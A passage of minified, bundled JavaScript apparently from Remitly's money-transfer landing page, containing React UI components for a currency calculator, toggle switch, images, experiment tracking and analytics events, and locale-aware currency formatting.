if((0,u.zh)(N)&&de(v.referralProgram))t=v.disclaimerMessageObj.referrals;else{var n=null===(e=v.catalog.currentCorridorMetadata)||void 0===e?void 0:e.orderedCrosses[0];t=(null==n?void 0:n.source)!==(null==n?void 0:n.target)?v.disclaimerMessageObj.withFxRate:v.disclaimerMessageObj.withoutFxRate}if(U){var a=R("Delivery speed is an estimate dependent on payment method, delivery method, transaction review, and system availability of Remitly and our partners.");return t?"".concat(t," ").concat(a):a}return t}),[N,v.disclaimerMessageObj,null===(t=v.catalog.currentCorridorMetadata)||void 0===t?void 0:t.orderedCrosses,v.referralProgram,U,R]);return o.createElement(m.A,{theme:A,className:T.container},o.createElement("div",{className:(0,r.Ly)(T.box,T.padVerticalXlMbLg)},o.createElement("div",{className:T.boxContainer},o.createElement("div",{className:(0,r.Ly)(T.componentContainerBanner,T.marginRightMd)},o.createElement(Z,{header:e.header,ribbonText:e.ribbonText,hideRibbon:_,hideFlags:"true"===e.hideFlags,subheader:e.subheader,hideHeaderCta:"true"===e.hideHeaderCta,headerCtaText:e.headerCtaText,placement:e.placement,theme:e.theme,translate:R})),D&&L?o.createElement("div",{className:(0,r.Ly)(T.componentContainer,T.marginLeftMd,T.paddingMdHorizontal)},o.createElement(Tt,{sendAmount:I,sendCountry:D,receiveCountry:L,ctaButton:e.calcCtaText,whatsappCtaButtonType:C(e.whatsappCtaButtonType),whatsappCtaButton:e.whatsappCtaText,initialWhatsappMessage:e.initialWhatsappMessage,whatsappPhoneNumber:e.whatsappPhoneNumber,addCalculatorFieldsToWhatsappMessage:"true"===e.addCalculatorFieldsToWhatsappMessage,customDestinations:e.customDestinations,showDestinations:"true"===e.showDestinations,enablePromoToggle:k,enablePopularAmounts:"true"===e.enablePopularAmounts,customPopularAmounts:e.customPopularAmounts,showAppStoreButton:"true"===e.showAppStoreButton,translate:R})):o.createElement("div",{className:T.componentContainer},o.createElement(f.F,{sources:O,fallback:w,className:T.placeholderImage,styleSheet:b,disableLazyLoad:!0,fetchPriority:"high"})))),z&&o.createElement("div",{className:T.disclaimerAboveImg},o.createElement(g.A,(0,a.Cl)({disclaimer:P,fontSize:h.Z.FINE_PRINT,theme:e.theme},n))),(e.desktopImage||e.mobileImage)&&o.createElement("div",{className:(0,r.Ly)(T.imageAlignmentContainer,T.paddingMdTopMobile)},o.createElement("div",{className:T.imageContainer},o.createElement(f.F,{sources:S,fallback:x,className:T.image,styleSheet:b,disableLazyLoad:!0,fetchPriority:"high"}))),z&&o.createElement("div",{className:T.disclaimerBelowImg},o.createElement(g.A,(0,a.Cl)({disclaimer:P,fontSize:h.Z.FINE_PRINT,theme:e.theme},n))))}},365605:(e,t,n)=>{n.d(t,{l:()=>m});var a=n(585608),o=n(98478),r=n(514041),i=n(832732),s=n(59330),l=n(533064),c=n(905281),u=n(100262),d=function(e,t){var n=e.style;return{disabled:n({opacity:i.opacity.opacityIsDisabled}),outline:n({display:"inline-block",borderRadius:t/2,lineHeight:0,$nest:{"&:focus-within":(0,a.Cl)({},(0,c.TR)(u._k.focusOutline))}})}};function m(e){var t=(0,s.Ay)().styleSheet,n=30,a=50,c=(0,l.I)((function(e){return d(e,n)}),t);return r.createElement("div",{className:e.disabled?c.disabled:c.outline},r.createElement(o.A,{onChange:e.onToggle,checked:e.checked,uncheckedIcon:!1,checkedIcon:!1,onHandleColor:i.color.backgroundDefault,offHandleColor:i.color.backgroundDefault,onColor:u._k.button.primary.background,offColor:i.color.backgroundActionPrimaryInactive,disabled:e.disabled,height:n,width:a,activeBoxShadow:"none"}))}},108920:(e,t,n)=>{n.d(t,{H:()=>l});var a=n(514041),o=n(59330),r=n(489243),i=function(e,t){var n=(0,e.style)({border:"solid ".concat(r.colorBrandGray14),borderWidth:"0 1em 1em 0",display:"inline-block",width:"10px",height:"10px",fontSize:"2px",borderRadius:"1px"},function(e){switch(e){case"down":return{transform:"rotate(45deg)","-webkit-transform":"rotate(45deg)",marginBottom:"6px",marginRight:"2px"};case"up":return{transform:"rotate(-135deg)","-webkit-transform":"rotate(-135deg)",marginTop:"6px",marginRight:"2px"};case"left":return{transform:"rotate(135deg)","-webkit-transform":"rotate(135deg)"};case"right":return{transform:"rotate(-45deg)","-webkit-transform":"rotate(-45deg)",marginRight:"2px"}}}(t));return{arrow:n}};var s=n(294362);function l(e){var t=e.direction,n=void 0===t?"down":t,r=e.className,l=void 0===r?"":r,c=(0,o.Ay)().styleSheet,u=a.useMemo((function(){return i(c,n)}),[c,n]);return a.createElement("i",{className:(0,s.Ly)(u.arrow,l)})}},367977:(e,t,n)=>{n.d(t,{A:()=>p});var a=n(585608),o=n(514041),r=n(141586),i=n(606072),s=n(977367),l=n(533064),c=n(497496),u=n(59330),d=n(959928),m=n(792571);const p=function(e){var t=e.flagClass,n=e.receiveSVG,p=e.receiveAltText,g=e.styleSheet,h=e.sendSVG,f=e.sendAltText,v=e.theme,y=o.useCallback((function(){return function(e,t){var n=e.style;return{flag:t||n({border:"1px solid #E2EAF7",width:"100%",height:"100%",$nest:(0,a.Cl)((0,a.Cl)({},i.pL.mdUp({width:"64px"})),i.pL.smDown({width:"48px"}))}),rightArrow:n((0,s.Lc)("lg","horizontal"),{width:"24px"})}}(g,t)}),[g,t]),C=(0,u.Ay)().context.imageOptimizationServiceUrl,E=(0,l.I)(y,g);return o.createElement("div",null,o.createElement("img",{className:E.flag,src:(0,c.p4)(C,h),alt:f}),o.createElement("img",{src:r.bu.includes(v)?d:m,className:E.rightArrow,alt:"Right arrow"}),o.createElement("img",{className:E.flag,src:(0,c.p4)(C,n),alt:p}))}},453777:(e,t,n)=>{n.d(t,{F:()=>c});var a=n(585608),o=n(514041),r=n(294362),i=n(606072),s=n(825705),l=function(e){var t=e.sources,n=e.fallback,r=e.className,l=e.disableLazyLoad,c=e.fetchPriority,u=t.filter((function(e){return Boolean(e.srcSet)})).map((function(e,t){var n=e.srcSet,a=e.media,r=e.type,s=a?i.z4[a]:"",l="".concat(n).concat(t);return o.createElement("source",{key:l,srcSet:n,media:s,type:r})}));return o.createElement("picture",null,t.length>1&&u,o.createElement(s.w,(0,a.Cl)({fetchPriority:c,disableLazyLoad:l},n,{className:r})))};l.displayName="Picture";var c=function(e){var t,n,s,c,u=e.sources.filter((function(e){var t=e.srcSet,n=e.media;return!t&&n})).map((function(e){return e.media})),d=(t=e.styleSheet,n=u,s=t.style,c=Object.assign.apply(Object,(0,a.fX)([{}],(0,a.zs)(n.map((function(e){return(0,a.Cl)({},i.pL[e]((0,a.Cl)({},i.NP.hide)))}))),!1)),{mediaStyles:Object.keys(c).length?s({$nest:c}):""});return o.createElement(l,(0,a.Cl)({},e,{className:(0,r.Ly)(e.className,d.mediaStyles)}))};c.displayName="MediaQsPicture"},102837:(e,t,n)=>{n.d(t,{A:()=>p});var a=n(585608),o=n(514041),r=n(294362),i=n(480938),s=n(295501),l=n(533064),c=n(977367),u=n(235167);const d=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return(0,a.C6)(t,e),t.defineStyles=function(e){var t=e.style;return{rateSymbol:t({position:"relative",fontSize:"0.5em",top:"-0.7em",left:0}),currencyCode:t({fontSize:"0.5em",$nest:{"&:before":{content:'" "'}}})}},t.prototype.render=function(){var e=t,n=(0,u.G)(this.props.context,"components.common.Rate",e.defineStyles.bind(e,this.props.styleSheet));return o.createElement("span",{className:this.props.className},this.showSymbol()&&o.createElement("sup",{className:n.rateSymbol},this.getRateSymbol()),this.props.rate&&this.props.rate.trim(),this.showCurrencyCode()&&o.createElement("span",{className:n.currencyCode},this.getCurrencyCode()))},t.prototype.showSymbol=function(){var e=this.props.context.currency;return!!(e&&e.currentReceive&&e.currentSend)&&this.preferSymbol()},t.prototype.getRateSymbol=function(){var e,t,n,a;return this.props.currency?this.props.currency.symbol:"send"===this.props.currencyType?(null===(t=null===(e=this.props.context.currency)||void 0===e?void 0:e.currentSend)||void 0===t?void 0:t.symbol)||"":(null===(a=null===(n=this.props.context.currency)||void 0===n?void 0:n.currentReceive)||void 0===a?void 0:a.symbol)||""},t.prototype.showCurrencyCode=function(){var e=this.props.context.currency;return!!(e&&e.currentReceive&&e.currentSend)&&!this.preferSymbol()},t.prototype.getCurrencyCode=function(){var e,t,n,a;return this.props.currency?this.props.currency.code:"send"===this.props.currencyType?(null===(t=null===(e=this.props.context.currency)||void 0===e?void 0:e.currentSend)||void 0===t?void 0:t.code)||"":(null===(a=null===(n=this.props.context.currency)||void 0===n?void 0:n.currentReceive)||void 0===a?void 0:a.code)||""},t.prototype.preferSymbol=function(){if("true"===this.props.useSymbol)return!0;if("false"===this.props.useSymbol)return!1;var e=this.props.context.currency;return(null==e?void 0:e.currentSend.preferSymbol)&&(null==e?void 0:e.currentReceive.preferSymbol)},t.defaultProps={useSymbol:"default"},t}(o.Component);function m(e){var t,n=e.sendRateProps,u=e.receiveRateProps,m=e.useSymbol,p=e.rateClassName,g=e.styleSheet,h=(0,l.I)((function(){return function(e){var t=e.style;return{container:t({display:"flex",alignItems:"center",justifyContent:"center",gap:i.HbT}),rate:t({display:"inline"},(0,c.Lc)("none","bottom"),c.cs.h2,c.Mi.baseFonts,{fontWeight:"normal"})}}(g)}),g),f=(0,r.Ly)(h.rate,p);return o.createElement("div",{className:(0,r.Ly)(h.container,e.className)},o.createElement(d,(0,a.Cl)({currencyType:"send",rate:null!==(t=null==n?void 0:n.rate)&&void 0!==t?t:"1",currency:null==n?void 0:n.currency,useSymbol:m,className:f},(0,s.W)(e))),o.createElement("span",{className:f},"="),o.createElement(d,(0,a.Cl)({currencyType:"receive",rate:u.rate,currency:u.currency,useSymbol:m,className:f},(0,s.W)(e))))}m.defaultProps={useSymbol:"default"};const p=m},825705:(e,t,n)=>{n.d(t,{w:()=>o});var a=n(514041),o=function(e){var t=e.alt,n=void 0===t?"":t,o=e.className,r=void 0===o?"":o,i=e.src,s=void 0===i?"":i,l=e.srcSets,c=void 0===l?[]:l,u=Array.isArray(e.sizes)?e.sizes:[e.sizes],d=c.reduce((function(e,t){var n=t.src+(t.width?" ".concat(t.width):"");return(e?"".concat(e,", "):"")+n}),"");return a.createElement("img",{loading:e.disableLazyLoad?"eager":"lazy",src:s,alt:n,className:r,srcSet:d,sizes:u.join(", "),fetchpriority:e.fetchPriority})};o.displayName="ResponsiveImage"},760772:(e,t,n)=>{n.d(t,{r:()=>c});var a=n(585608),o=n(514041),r={US_CALIFORNIA_COOKIE_BANNER:{statsigName:"renderer-us-cookie-banner",exposeOn:"server",conditions:{country:"US",region:"california"}},LP_CALCULATOR_SPEED_ESTIMATES:{statsigName:"lp-calculator-speed-estimates",exposeOn:"client"},CLIENT_EXPOSURE_AA_TEST:{statsigName:"renderer-client-exposure-aa-test",exposeOn:"client"}},i="Test",s=n(59330),l=function(){function e(){}return e.init=function(e){this.initialized||(this.bootstrapData=e,this.initialized=!0)},e.getClient=function(){return(0,a.sH)(this,void 0,Promise,(function(){var e;return(0,a.YH)(this,(function(t){return"undefined"==typeof window?[2,null]:this.initialized&&this.bootstrapData?(this.clientPromise||(e=this.bootstrapData,this.clientPromise=n.e(8224).then(n.t.bind(n,925789,23)).then((function(t){var n=t.StatsigClient,a={environment:{tier:e.environmentTier}},o=new n(e.clientKey,e.user,a);return o.dataAdapter.setData(JSON.stringify(e.bootstrapValues)),o.initializeSync(),o}))),[2,this.clientPromise]):[2,null]}))}))},e.logExposure=function(e){return(0,a.sH)(this,void 0,Promise,(function(){var t;return(0,a.YH)(this,(function(n){switch(n.label){case 0:return[4,this.getClient()];case 1:return(t=n.sent())?(t.getExperiment(e),[2]):[2]}}))}))},e.logEvent=function(e,t,n){return(0,a.sH)(this,void 0,Promise,(function(){var o;return(0,a.YH)(this,(function(a){switch(a.label){case 0:return[4,this.getClient()];case 1:return(o=a.sent())?(o.logEvent({eventName:e,value:t,metadata:n}),[2]):[2]}}))}))},e.clientPromise=null,e.bootstrapData=null,e.initialized=!1,e}();function c(e){var t,n,a,c=(0,o.useRef)(!1),u=(0,s.Ay)().context,d=r[e],m=d.statsigName,p=null===(t=u.experiments)||void 0===t?void 0:t.bootstrapData,g=d.exposeOn,h=null===(a=null===(n=u.experiments)||void 0===n?void 0:n.allocations)||void 0===a?void 0:a[e],f=null==h?void 0:h.groupName;p&&l.init(p);var v=(0,o.useCallback)((function(){!c.current&&h&&(c.current=!0,l.logExposure(m))}),[m,h]);(0,o.useEffect)((function(){"client"===g&&v()}),[g,v]);var y=(0,o.useCallback)((function(){"manual"===g&&v()}),[g,v]),C=(0,o.useCallback)((function(e,t,n){l.logEvent(e,t,n)}),[]);return{isInTestGroup:(0,o.useCallback)((function(e){return void 0===e&&(e=i),f===e}),[f]),logExposure:y,logEvent:C}}},777402:(e,t,n)=>{n.d(t,{E:()=>l,Z:()=>c});var a=n(585608),o=n(213714),r=n(514041),i=n(163785),s=n(628201),l="GTM_READY";function c(){var e=(0,a.zs)((0,r.useState)(null),2),t=e[0],n=e[1],c=(0,r.useCallback)((function(e,n){var a,r,l,c,u,d,m,p;if(t)if(e===s.D.WHATSAPP_CONVERSATION_INITIATED)null==t||t.sendEvent(o.Ut.WHATSAPP_CONVERSATION_INITIATED,{anonymousId:n.deviceEnvironmentId||"",customerId:(null===(a=n.customer)||void 0===a?void 0:a.customerId)||"",email:(null===(r=n.customer)||void 0===r?void 0:r.email)||"",firstName:(null===(l=n.customer)||void 0===l?void 0:l.firstName)||"",lastName:(null===(c=n.customer)||void 0===c?void 0:c.lastName)||"",phoneNumber:"",currency:(null===(d=null===(u=n.currency)||void 0===u?void 0:u.currentSend)||void 0===d?void 0:d.code)||"",language:(null===(m=n.customer)||void 0===m?void 0:m.language)||"",sendCountry:n.corridor.sendingCountry.iso3||"",receiveCountry:(null===(p=n.corridor.receivingCountry)||void 0===p?void 0:p.iso3)||"GLOBAL",eventId:i.v4()});else console.debug("Unsupported GTM event type: ".concat(e));else console.debug("Unable to send '".concat(e,"', gtmInstance is missing."))}),[t]);return(0,r.useEffect)((function(){function e(e){n(e.detail.gtmInstance)}return window.addEventListener(l,e),function(){window.removeEventListener(l,e)}}),[]),c}},31572:(e,t,n)=>{n.d(t,{mW:()=>s,uO:()=>i});var a=n(585608),o=n(514041),r=function(e){return{serverSideContainer:(0,e.style)({height:0,padding:0,margin:0,overflow:"hidden"})}};function i(e){return{isServerSideRendering:s(),serverSideContainerStyles:o.useMemo((function(){return r(e)}),[e])}}function s(){var e=(0,a.zs)(o.useState(!0),2),t=e[0],n=e[1];return o.useEffect((function(){n(!1)}),[n]),t}},763907:(e,t,n)=>{n.d(t,{F:()=>r});var a=n(585608),o=n(514041),r=function(e,t){var n=(0,a.zs)(o.useState(null),2),r=n[0],i=n[1];return o.useEffect((function(){i(function(e,t){return t||t||null}(0,t))}),[e,t]),o.useEffect((function(){try{sessionStorage.setItem(e,JSON.stringify(r))}catch(e){}}),[e,r]),{value:r,setValue:i}}},819766:(e,t,n)=>{n.d(t,{a:()=>i,m:()=>s});var a=[{code:"US1",view:"USDC"}],o=new Map(a.map((function(e){return[e.code,e.view]}))),r=new Map(a.map((function(e){return[e.view,e.code]})));function i(e){return o.has(e)?o.get(e):e}function s(e){return r.has(e)?r.get(e):e}},351245:(e,t,n)=>{var a,o,r,i;n.d(t,{VQ:()=>a,aZ:()=>i,ex:()=>r}),function(e){e.CTA="cta",e.SIGN_IN="sign-in",e.JOIN_NOW="join-now",e.CALCULATOR_CTA="calculator-cta",e.WHATSAPP_CTA="whatsapp-cta",e.SUBMIT_EMAIL_PRIVACY_SUCCESSFUL="successful-submit-email-privacy",e.SUBMIT_EMAIL_PRIVACY_UNSUCCESSFUL="unsuccessful-submit-email-privacy",e.ACCEPTED_COOKIES="accepted-cookies",e.DECLINED_ALL_COOKIES="declined-all-cookies",e.MANAGE_COOKIES="manage-cookies",e.SAVE_SETTINGS="save-settings",e.EXIT="exit",e.REMITLY_LOGO="remitly-logo",e.LOG_IN="log-in",e.SIGN_UP="sign-up",e.HAMBURGER_MENU="hamburger-menu",e.BACK_BUTTON="back-button"}(a||(a={})),function(e){e.ACCEPTED_COOKIES="ACCEPTED_COOKIES",e.DECLINED_ALL_COOKIES="DECLINED_ALL_COOKIES",e.MANAGE_COOKIES="MANAGE_COOKIES",e.SAVE_SETTINGS="SAVE_SETTINGS"}(o||(o={})),function(e){e.RECEIVE_COUNTRY_SELECTOR="receive-country-selector",e.SEND_COUNTRY_SELECTOR="send-country-selector",e.LANGUAGE_SELECTOR="language-selector",e.DELIVERY_METHOD_SELECTOR="delivery-method-selector"}(r||(r={})),function(e){e.HEADER="header",e.MODAL="modal",e.RIBBON="ribbon",e.BANNER="banner",e.COOKIE_CONSENT_BANNER="cookie-consent-banner",e.HAMBURGER="hamburger",e.FOOTER="footer",e.LP_CALCULATOR="landing-page-calculator",e.LP_CALCULATOR_DELIVERY_SELECTION_MENU="landing-page-calculator-delivery-selection-menu"}(i||(i={}))},615690:(e,t,n)=>{var a;n.d(t,{p:()=>a}),function(e){e.SEND="SEND",e.RECEIVE="RECEIVE"}(a||(a={}))},919205:(e,t,n)=>{n.d(t,{Pk:()=>u,XN:()=>l,cs:()=>s,hW:()=>m,xe:()=>p});var a=n(585608),o=n(489243),r=n(294362),i=n(606072),s={h1:{$nest:(0,a.Cl)((0,a.Cl)({},i.pL.smDown(i.Dk.mobileH1)),i.pL.mdUp(i.Dk.h1))},h2:(0,a.Cl)((0,a.Cl)({},i.Dk.mobileH2),{$nest:(0,a.Cl)((0,a.Cl)({},i.pL.smDown(i.Dk.mobileH2)),i.pL.mdUp(i.Dk.h2))}),h3:{$nest:(0,a.Cl)((0,a.Cl)({},i.pL.smDown(i.Dk.mobileH3)),i.pL.mdUp(i.Dk.h3))},h4:{$nest:(0,a.Cl)((0,a.Cl)({},i.pL.smDown(i.Dk.mobileH4)),i.pL.mdUp(i.Dk.h4))},h5:{$nest:(0,a.Cl)((0,a.Cl)({},i.pL.smDown(i.Dk.mobileH5)),i.pL.mdUp(i.Dk.h5))},h6:{$nest:(0,a.Cl)((0,a.Cl)({},i.pL.smDown(i.Dk.mobileH6)),i.pL.mdUp(i.Dk.h6))},finePrint:(0,a.Cl)((0,a.Cl)({},i.Hm.textDark1),{$nest:(0,a.Cl)((0,a.Cl)({},i.pL.smDown(i.vO.smMobile)),i.pL.mdUp(i.vO.sm))}),finePrintDark:(0,a.Cl)((0,a.Cl)({},i.Hm.textLight1),{$nest:(0,a.Cl)((0,a.Cl)({},i.pL.smDown(i.vO.smMobile)),i.pL.mdUp(i.vO.sm))})},l={h1:(0,a.Cl)((0,a.Cl)({},i.YU.normal),s.h1),h2:(0,a.Cl)((0,a.Cl)({},i.YU.normal),s.h2),h3:(0,a.Cl)((0,a.Cl)({},i.YU.normal),s.h3),h4:(0,a.Cl)((0,a.Cl)({},i.YU.normal),s.h4),h5:(0,a.Cl)((0,a.Cl)({},i.YU.normal),s.h5),h6:(0,a.Cl)((0,a.Cl)({},i.YU.normal),s.h6)},c=function(e,t){return(0,a.Cl)((0,a.Cl)({},e),{$nest:{"&:visited":e,"&:hover, &:active, &:focus":t}})},u={secondary:c(i.WZ.linkSecondary,i.WZ.linkSecondaryHover),subtle:(0,a.Cl)((0,a.Cl)({},c(i.WZ.linkSubtle,i.WZ.linkSubtleHover)),i.zQ.underline),linkContainer:{$nest:{"& a":c(i.WZ.linkSecondary,i.WZ.linkSecondaryHover)}},hoverUnderline:{$nest:{"&:link":i.zQ.noUnderline,"&:hover, &:focus":i.zQ.underline}}},d=function(e,t){return(0,r.X$)(i.P3.default,(0,a.Cl)((0,a.Cl)((0,a.Cl)((0,a.Cl)((0,a.Cl)((0,a.Cl)((0,a.Cl)({border:"none"},i.HT.default),i.NP.inlineBlock),i.vO.display2),i.Hm.textLight1),i.AM.base),e),{$nest:{"&:active, &:focus, &:hover":(0,a.Cl)((0,a.Cl)((0,a.Cl)({},i.Hm.textLight1),t),i.zQ.noUnderline)}}))},m={base:(0,a.Cl)((0,a.Cl)((0,a.Cl)((0,a.Cl)((0,a.Cl)((0,a.Cl)({},(0,i.eV)("sm","vertical")),(0,i.eV)("md","horizontal")),i.Bq.center),{border:"none",borderRadius:"5px"}),i.AM.base),{cursor:"pointer"}),successLinkAsBtn:(0,a.Cl)((0,a.Cl)((0,a.Cl)({},i.Uh.btnSuccess),i.Hm.textLight1),{$nest:{"& a":(0,a.Cl)((0,a.Cl)({},i.Hm.textLight1),{textDecoration:"none"}),"&:active, &:focus, &:hover":(0,a.Cl)({},i.Uh.btnSuccessHover)}}),defaultBtn:d(i.Uh.btnSuccess,i.Uh.btnSuccessHover),secondaryBtn:d(i.Uh.btnSecondary,i.Uh.btnSecondaryHover),accessibleBtn:(0,r.X$)(i.P3.defaultNoRounding,(0,a.Cl)((0,a.Cl)((0,a.Cl)((0,a.Cl)((0,a.Cl)((0,a.Cl)((0,a.Cl)({border:"1px solid rgba(0, 0, 0, 1)",borderRadius:40,boxShadow:"0px 4px 4px rgba(0, 0, 0, 0.1);"},i.HT.default),(0,i.Lc)("md","top")),i.NP.inlineBlock),i.vO.display2),i.Hm.textLight1),i.AM.base),{backgroundColor:"#c7f0f4",color:o.colorBlack})),btnAsLink:(0,a.Cl)((0,a.Cl)((0,a.Cl)((0,a.Cl)({},(0,i.eV)("none")),{outline:"none",backgroundColor:"transparent",color:o.colorBrandBlue12}),i.YU.normal),{$nest:{"&:hover":{color:o.colorBrandBlue7,textDecoration:"underline"},"&:focus":{textDecoration:"underline",outline:"none"}}})},p={fullWidthFixed:{borderCollapse:"collapse",width:"100%",tableLayout:"fixed"}}},851264:(e,t,n)=>{n.d(t,{$g:()=>s,V0:()=>c,ZV:()=>l});var a=n(751279),o=n(819766),r=new Map,i=function(e,t,n,a){var o="".concat(e.language,"-").concat(e.country),i="".concat(o,"-").concat(t,"-").concat(n,"-").concat(a);if(r.has(i))return r.get(i);var s=null;try{s=new Intl.NumberFormat(o,{style:a,currency:t,minimumFractionDigits:n,maximumFractionDigits:n}),r.set(i,s)}catch(e){s={format:function(e){return e.toFixed(n)}},r.set(i,s)}return s},s=function(e,t,n,a){var o=i(e,t,a,"currency");return e.language.startsWith("bn")?u(o.format(Number(n))):o.format(Number(n))},l=function(e,t,n,a){var o=i(e,t,a);return e.language.startsWith("bn")?u(o.format(Number(n))):o.format(Number(n))},c=function(e,t,n,i){var s=(0,o.a)(t);if("en-us"===(0,a.a)(e))return"".concat(l(e,t,Number(n),2)," ").concat(s);var c=function(e,t,n,a,o){var i="".concat(e.language,"-").concat(e.country),s="".concat(i,"-").concat(t,"-").concat(n,"-").concat(a,"-").concat(o);if(r.has(s))return r.get(s);var l=null;try{l=new Intl.NumberFormat(i,{style:o,currency:t,currencyDisplay:n,minimumFractionDigits:a,maximumFractionDigits:a}),r.set(s,l)}catch(e){l={format:function(e){return e.toFixed(a)}},r.set(s,l)}return l}(e,s,"code",i,"currency");return e.language.startsWith("bn")?u(c.format(Number(n))):c.format(Number(n))};function u(e){var t={"০":"0","১":"1","২":"2","৩":"3","৪":"4","৫":"5","৬":"6","৭":"7","৮":"8","৯":"9"};return e.replace(/[০১২৩৪৫৬৭৮৯]/g,(function(e){return t[e]}))}},421254:(e,t,n)=>{n.d(t,{b:()=>o});var a=n(573638),o=function(e){if(!e.catalog.currentCorridorMetadata||!e.catalog.currentCorridorMetadata.orderedCrosses||0===e.catalog.currentCorridorMetadata.orderedCrosses.length||!e.destinations)return null;var t=e.catalog.currentCorridorMetadata.orderedCrosses[0].target,n=e.destinations[t];if(!n||0===n.length)return null;var o=n.filter((function(e){return e.logoUrl&&"DISABLED"!==e.status}));return(0,a.jw)(o,(function(e){return e.institutionCode||""})).map((function(e){return{imageUrl:e.logoUrl||"",imageAlt:e.name}}))}},83980:e=>{e.exports="[data-uri]"},589e3:e=>{e.exports="[data-uri]"},792571:e=>{e.exports="[data-uri]"},959928:e=>{e.exports="[data-uri]"},147689:e=>{e.exports="[data-uri]"},299212:e=>{e.exports="[data-uri]"},98478:(e,t,n)=>{n.d(t,{A:()=>c});var a=n(514041);function o(){return o=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var a in n)Object.prototype.hasOwnProperty.call(n,a)&&(e[a]=n[a])}return e},o.apply(this,arguments)}var r=a.createElement("svg",{viewBox:"-2 -5 14 20",height:"100%",width:"100%",style:{position:"absolute",top:0}},a.createElement("path",{d:"M9.9 2.12L7.78 0 4.95 2.828 2.12 0 0 2.12l2.83 2.83L0 7.776 2.123 9.9 4.95 7.07 7.78 9.9 9.9 7.776 7.072 4.95 9.9 2.12",fill:"#fff",fillRule:"evenodd"})),i=a.createElement("svg",{height:"100%",width:"100%",viewBox:"-2 -5 17 21",style:{position:"absolute",top:0}},a.createElement("path",{d:"M11.264 0L5.26 6.004 2.103 2.847 0 4.95l5.26 5.26 8.108-8.107L11.264 0",fill:"#fff",fillRule:"evenodd"}));function s(e){if(7===e.length)return e;for(var t="#",n=1;n<4;n+=1)t+=e[n]+e[n];return t}function l(e,t,n,a,o){return function(e,t,n,a,o){var r=(e-n)/(t-n);if(0===r)return a;if(1===r)return o;for(var i="#",s=1;s<6;s+=2){var l=parseInt(a.substr(s,2),16),c=parseInt(o.substr(s,2),16),u=Math.round((1-r)*l+r*c).toString(16);1===u.length&&(u="0"+u),i+=u}return i}(e,t,n,s(a),s(o))}var c=function(e){function t(t){e.call(this,t);var n=t.height,a=t.width,o=t.checked;this.t=t.handleDiameter||n-2,this.i=Math.max(a-n,a-(n+this.t)/2),this.o=Math.max(0,(n-this.t)/2),this.state={h:o?this.i:this.o},this.l=0,this.u=0,this.p=this.p.bind(this),this.v=this.v.bind(this),this.g=this.g.bind(this),this.k=this.k.bind(this),this.m=this.m.bind(this),this.M=this.M.bind(this),this.T=this.T.bind(this),this.$=this.$.bind(this),this.C=this.C.bind(this),this.D=this.D.bind(this),this.O=this.O.bind(this),this.S=this.S.bind(this)}return e&&(t.__proto__=e),(t.prototype=Object.create(e&&e.prototype)).constructor=t,t.prototype.componentDidMount=function(){this.W=!0},t.prototype.componentDidUpdate=function(e){e.checked!==this.props.checked&&this.setState({h:this.props.checked?this.i:this.o})},t.prototype.componentWillUnmount=function(){this.W=!1},t.prototype.I=function(e){this.H.focus(),this.setState({R:e,j:!0,B:Date.now()})},t.prototype.L=function(e){var t=this.state,n=t.R,a=t.h,o=(this.props.checked?this.i:this.o)+e-n;t.N||e===n||this.setState({N:!0});var r=Math.min(this.i,Math.max(this.o,o));r!==a&&this.setState({h:r})},t.prototype.U=function(e){var t=this.state,n=t.h,a=t.N,o=t.B,r=this.props.checked,i=(this.i+this.o)/2;this.setState({h:this.props.checked?this.i:this.o});var s=Date.now()-o;(!a||s<250||r&&n<=i||!r&&n>=i)&&this.A(e),this.W&&this.setState({N:!1,j:!1}),this.l=Date.now()},t.prototype.p=function(e){e.preventDefault(),"number"==typeof e.button&&0!==e.button||(this.I(e.clientX),window.addEventListener("mousemove",this.v),window.addEventListener("mouseup",this.g))},t.prototype.v=function(e){e.preventDefault(),this.L(e.clientX)},t.prototype.g=function(e){this.U(e),window.removeEventListener("mousemove",this.v),window.removeEventListener("mouseup",this.g)},t.prototype.k=function(e){this.X=null,this.I(e.touches[0].clientX)},t.prototype.m=function(e){this.L(e.touches[0].clientX)},t.prototype.M=function(e){e.preventDefault(),this.U(e)},t.prototype.$=function(e){Date.now()-this.l>50&&(this.A(e),Date.now()-this.u>50&&this.W&&this.setState({j:!1}))},t.prototype.C=function(){this.u=Date.now()},t.prototype.D=function(){this.setState({j:!0})},t.prototype.O=function(){this.setState({j:!1})},t.prototype.S=function(e){this.H=e},t.prototype.T=function(e){e.preventDefault(),this.H.focus(),this.A(e),this.W&&this.setState({j:!1})},t.prototype.A=function(e){var t=this.props;(0,t.onChange)(!t.checked,e,t.id)},t.prototype.render=function(){var e=this.props,t=e.checked,n=e.disabled,r=e.className,i=e.offColor,s=e.onColor,c=e.offHandleColor,u=e.onHandleColor,d=e.checkedIcon,m=e.uncheckedIcon,p=e.checkedHandleIcon,g=e.uncheckedHandleIcon,h=e.boxShadow,f=e.activeBoxShadow,v=e.height,y=e.width,C=e.borderRadius,E=function(e,t){var n={};for(var a in e)Object.prototype.hasOwnProperty.call(e,a)&&-1===t.indexOf(a)&&(n[a]=e[a]);return n}(e,["checked","disabled","className","offColor","onColor","offHandleColor","onHandleColor","checkedIcon","uncheckedIcon","checkedHandleIcon","uncheckedHandleIcon","boxShadow","activeBoxShadow","height","width","borderRadius","handleDiameter"]),b=this.state,A=b.h,I=b.N,T=b.j,N={position:"relative",display:"inline-block",textAlign:"left",opacity:n?.5:1,direction:"ltr",borderRadius:v/2,WebkitTransition:"opacity 0.25s",MozTransition:"opacity 0.25s",transition:"opacity 0.25s",touchAction:"none",WebkitTapHighlightColor:"rgba(0, 0, 0, 0)",WebkitUserSelect:"none",MozUserSelect:"none",msUserSelect:"none",userSelect:"none"},M={height:v,width:y,margin:Math.max(0,(this.t-v)/2),position:"relative",background:l(A,this.i,this.o,i,s),borderRadius:"number"==typeof C?C:v/2,cursor:n?"default":"pointer",WebkitTransition:I?null:"background 0.25s",MozTransition:I?null:"background 0.25s",transition:I?null:"background 0.25s"},D={height:v,width:Math.min(1.5*v,y-(this.t+v)/2+1),position:"relative",opacity:(A-this.o)/(this.i-this.o),pointerEvents:"none",WebkitTransition:I?null:"opacity 0.25s",MozTransition:I?null:"opacity 0.25s",transition:I?null:"opacity 0.25s"},L={height:v,width:Math.min(1.5*v,y-(this.t+v)/2+1),position:"absolute",opacity:1-(A-this.o)/(this.i-this.o),right:0,top:0,pointerEvents:"none",WebkitTransition:I?null:"opacity 0.25s",MozTransition:I?null:"opacity 